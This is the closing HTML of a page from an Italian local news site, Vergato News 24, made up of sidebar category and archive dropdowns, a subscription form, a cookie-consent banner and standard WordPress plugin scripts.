	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.713)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.229)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(107)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e870b12dcc" /><input type="hidden" name="_wp_http_referer" value="/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/":107175};
	</script>
				<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"107175\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "107175" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
